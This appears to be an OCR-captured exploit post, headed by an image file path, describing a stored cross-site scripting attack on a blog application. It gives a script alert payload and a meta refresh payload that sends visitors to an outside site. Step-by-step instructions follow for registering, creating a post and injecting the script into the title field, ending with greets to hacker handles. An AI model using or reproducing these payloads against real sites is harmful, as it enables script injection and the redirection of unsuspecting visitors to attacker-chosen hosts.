
<script>alert('put this script in 
title')</script>

<meta http-equiv='Refresh' 
content='0;URL=http://db-exploit.com'>

1st register

Go to Blogs page

Create New Post

Inject your java script into Title Box

You must go back to Main page to see 
this XSS effect.

Greets: Neo, Sa3id, All Tkurd.net 
Members
